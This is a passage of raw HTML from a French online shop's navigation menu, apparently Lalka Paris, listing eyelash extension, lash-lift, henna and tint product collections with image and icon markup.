              srcset="//www.lalkaparis.com/cdn/shop/collections/IMG_2294.jpg?v=1629376800&width=165 165w,//www.lalkaparis.com/cdn/shop/collections/IMG_2294.jpg?v=1629376800&width=330 330w,//www.lalkaparis.com/cdn/shop/collections/IMG_2294.jpg?v=1629376800&width=535 535w,//www.lalkaparis.com/cdn/shop/collections/IMG_2294.jpg?v=1629376800&width=750 750w,//www.lalkaparis.com/cdn/shop/collections/IMG_2294.jpg?v=1629376800&width=1000 1000w,//www.lalkaparis.com/cdn/shop/collections/IMG_2294.jpg?v=1629376800&width=1500 1500w,//www.lalkaparis.com/cdn/shop/collections/IMG_2294.jpg?v=1629376800 2456w
              "
              src="//www.lalkaparis.com/cdn/shop/collections/IMG_2294.jpg?v=1629376800&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="3248"
              width="2456"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/collection-haute-de-gamme-extensions-de-cils-lalka-paris"
              
              class="full-unstyled-link"
            >
              Collection Haute de Gamme d&#39;extensions de cils Paris by Lalka Paris
            </a>
          </h3><p class="card__caption">
              
Nouvelle collection très Haute de Gamme d'extensions de cils.  Rendu noir intense,...
              
                <span class="icon-wrap">&nbsp;<svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
              
            </p></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/collection-haute-de-gamme-extensions-de-cils-lalka-paris"
              
              class="full-unstyled-link"
            >
              Collection Haute de Gamme d&#39;extensions de cils Paris by Lalka Paris
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//www.lalkaparis.com/cdn/shop/products/volumerusse_f41396e8-5d49-44ce-b3d8-7db14662f33d.jpg?v=1621603275&width=165 165w,//www.lalkaparis.com/cdn/shop/products/volumerusse_f41396e8-5d49-44ce-b3d8-7db14662f33d.jpg?v=1621603275&width=330 330w,//www.lalkaparis.com/cdn/shop/products/volumerusse_f41396e8-5d49-44ce-b3d8-7db14662f33d.jpg?v=1621603275&width=535 535w,//www.lalkaparis.com/cdn/shop/products/volumerusse_f41396e8-5d49-44ce-b3d8-7db14662f33d.jpg?v=1621603275 581w
              "
              src="//www.lalkaparis.com/cdn/shop/products/volumerusse_f41396e8-5d49-44ce-b3d8-7db14662f33d.jpg?v=1621603275&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="871"
              width="581"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/extensions-de-cils-volume-russe"
              
              class="full-unstyled-link"
            >
              Extensions de cils LALKA PARIS
            </a>
          </h3><p class="card__caption">
              
La ligne des cils volume russe LALKA PARIS gamme MINK c’est à...
              
                <span class="icon-wrap">&nbsp;<svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
              
            </p></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/extensions-de-cils-volume-russe"
              
              class="full-unstyled-link"
            >
              Extensions de cils LALKA PARIS
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//www.lalkaparis.com/cdn/shop/collections/bcba82c7facb974546d37fc0a86087a6.jpg?v=1760609378&width=165 165w,//www.lalkaparis.com/cdn/shop/collections/bcba82c7facb974546d37fc0a86087a6.jpg?v=1760609378&width=330 330w,//www.lalkaparis.com/cdn/shop/collections/bcba82c7facb974546d37fc0a86087a6.jpg?v=1760609378&width=535 535w,//www.lalkaparis.com/cdn/shop/collections/bcba82c7facb974546d37fc0a86087a6.jpg?v=1760609378 736w
              "
              src="//www.lalkaparis.com/cdn/shop/collections/bcba82c7facb974546d37fc0a86087a6.jpg?v=1760609378&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="981"
              width="736"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/produits-pour-extensions-de-cils"
              
              class="full-unstyled-link"
            >
              Produits pour extensions de cils<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/produits-pour-extensions-de-cils"
              
              class="full-unstyled-link"
            >
              Produits pour extensions de cils
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><a href="/collections/microstop" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    MicroStop
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-6">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Catégories
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-categories" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Catégories
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/rehaussement-de-cils-lashlift" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rehaussement de cils/ Lashlift
                                  </a></li><li><a href="/collections/lashlift-coreen" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Lashlift Coréen
                                  </a></li><li><a href="/collections/epilation-restructuration" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Epilation / Restructuration
                                  </a></li><li><a href="/collections/browlift" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Browlift
                                  </a></li><li><a href="/collections/pads" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Pads
                                  </a></li><li><a href="/collections/airbrush" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Airbrush
                                  </a></li><li><details id="Details-menu-drawer-submenu-7">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Teintures sourcils et cils
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-teintures-sourcils-et-cils" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Teintures sourcils et cils
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
<li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//www.lalkaparis.com/cdn/shop/files/Capture_d_ecran_2025-05-21_143237-Photoroom_-_2025-11-05T122543.038.jpg?v=1762342079&width=165 165w,//www.lalkaparis.com/cdn/shop/files/Capture_d_ecran_2025-05-21_143237-Photoroom_-_2025-11-05T122543.038.jpg?v=1762342079&width=330 330w,//www.lalkaparis.com/cdn/shop/files/Capture_d_ecran_2025-05-21_143237-Photoroom_-_2025-11-05T122543.038.jpg?v=1762342079 525w
              "
              src="//www.lalkaparis.com/cdn/shop/files/Capture_d_ecran_2025-05-21_143237-Photoroom_-_2025-11-05T122543.038.jpg?v=1762342079&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="575"
              width="525"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/henne-en-poudre"
              
              class="full-unstyled-link"
            >
              Henné en poudre
            </a>
          </h3><p class="card__caption">
              
Le henné en poudre est une alternative végétale à la teinture chimique...
              
                <span class="icon-wrap">&nbsp;<svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
              
            </p></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/henne-en-poudre"
              
              class="full-unstyled-link"
            >
              Henné en poudre
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//www.lalkaparis.com/cdn/shop/files/Capture_d_ecran_2025-05-21_143237-Photoroom_-_2025-06-03T125230.411.jpg?v=1748947966&width=165 165w,//www.lalkaparis.com/cdn/shop/files/Capture_d_ecran_2025-05-21_143237-Photoroom_-_2025-06-03T125230.411.jpg?v=1748947966&width=330 330w,//www.lalkaparis.com/cdn/shop/files/Capture_d_ecran_2025-05-21_143237-Photoroom_-_2025-06-03T125230.411.jpg?v=1748947966 525w
              "
              src="//www.lalkaparis.com/cdn/shop/files/Capture_d_ecran_2025-05-21_143237-Photoroom_-_2025-06-03T125230.411.jpg?v=1748947966&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="575"
              width="525"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/teintures-hybrides-et-classiques"
              
              class="full-unstyled-link"
            >
              Teintures hybrides et classiques
            </a>
          </h3><p class="card__caption">
              
Sublimez vos sourcils avec nos teintures professionnelles, adaptées à vos envies et...
              
                <span class="icon-wrap">&nbsp;<svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
              
            </p></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/teintures-hybrides-et-classiques"
              
              class="full-unstyled-link"
            >
              Teintures hybrides et classiques
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//www.lalkaparis.com/cdn/shop/files/assets_task_01jwjz6qq6e3kaqh5eqtn7dknx_1748688456_img_1.webp?v=1748688494&width=165 165w,//www.lalkaparis.com/cdn/shop/files/assets_task_01jwjz6qq6e3kaqh5eqtn7dknx_1748688456_img_1.webp?v=1748688494&width=330 330w,//www.lalkaparis.com/cdn/shop/files/assets_task_01jwjz6qq6e3kaqh5eqtn7dknx_1748688456_img_1.webp?v=1748688494&width=535 535w,//www.lalkaparis.com/cdn/shop/files/assets_task_01jwjz6qq6e3kaqh5eqtn7dknx_1748688456_img_1.webp?v=1748688494&width=750 750w,//www.lalkaparis.com/cdn/shop/files/assets_task_01jwjz6qq6e3kaqh5eqtn7dknx_1748688456_img_1.webp?v=1748688494&width=1000 1000w,//www.lalkaparis.com/cdn/shop/files/assets_task_01jwjz6qq6e3kaqh5eqtn7dknx_1748688456_img_1.webp?v=1748688494 1024w
              "
              src="//www.lalkaparis.com/cdn/shop/files/assets_task_01jwjz6qq6e3kaqh5eqtn7dknx_1748688456_img_1.webp?v=1748688494&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1536"
              width="1024"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/teintures-gel-sans-oxydant"
              
              class="full-unstyled-link"
            >
              Teintures gel
            </a>
          </h3><p class="card__caption">
              
La teinture en gel sans oxydant est une solution innovante et ultra...
              
                <span class="icon-wrap">&nbsp;<svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
              
            </p></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/teintures-gel-sans-oxydant"
              
              class="full-unstyled-link"
            >
              Teintures gel
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//www.lalkaparis.com/cdn/shop/files/Captured_ecran2025-05-21143237-Photoroom-2025-06-03T144955.292.jpg?v=1748955022&width=165 165w,//www.lalkaparis.com/cdn/shop/files/Captured_ecran2025-05-21143237-Photoroom-2025-06-03T144955.292.jpg?v=1748955022&width=330 330w,//www.lalkaparis.com/cdn/shop/files/Captured_ecran2025-05-21143237-Photoroom-2025-06-03T144955.292.jpg?v=1748955022 525w
              "
              src="//www.lalkaparis.com/cdn/shop/files/Captured_ecran2025-05-21143237-Photoroom-2025-06-03T144955.292.jpg?v=1748955022&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="575"
              width="525"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/teintures-des-cils"
              
              class="full-unstyled-link"
            >
              Teintures des cils
            </a>
          </h3><p class="card__caption">
              
La teinture des cils est la solution idéale pour celles et ceux...
              
                <span class="icon-wrap">&nbsp;<svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
              
            </p></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/teintures-des-cils"
              
              class="full-unstyled-link"
            >
              Teintures des cils
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><a href="/collections/produits-de-preparation-finitions" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Produits de préparation / finitions
                                  </a></li><li><details id="Details-menu-drawer-submenu-9">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                        
                                        
                                        
                                          <div class="header__menu-item__preview-image header__menu-item__preview-image--mobile">
                                            <img
                                              src="//www.lalkaparis.com/cdn/shop/collections/bcba82c7facb974546d37fc0a86087a6.jpg?v=1760609378&width=150"
                                              alt=""
                                              width="auto"
                                              height="auto"
                                            >
                                          </div>
                                        
                                      
                                      Produits pour extensions de cils
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-produits-pour-extensions-de-cils" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Produits pour extensions de cils
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
<li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//www.lalkaparis.com/cdn/shop/files/Capture_d_ecran_2025-05-21_143237-Photoroom_-_2025-06-05T171945.094.jpg?v=1749136810&width=165 165w,//www.lalkaparis.com/cdn/shop/files/Capture_d_ecran_2025-05-21_143237-Photoroom_-_2025-06-05T171945.094.jpg?v=1749136810&width=330 330w,//www.lalkaparis.com/cdn/shop/files/Capture_d_ecran_2025-05-21_143237-Photoroom_-_2025-06-05T171945.094.jpg?v=1749136810 525w
              "
              src="//www.lalkaparis.com/cdn/shop/files/Capture_d_ecran_2025-05-21_143237-Photoroom_-_2025-06-05T171945.094.jpg?v=1749136810&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="575"
              width="525"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/colles"
              
              class="full-unstyled-link"
            >
              Colles<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/colles"
              
              class="full-unstyled-link"
            >
              Colles
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
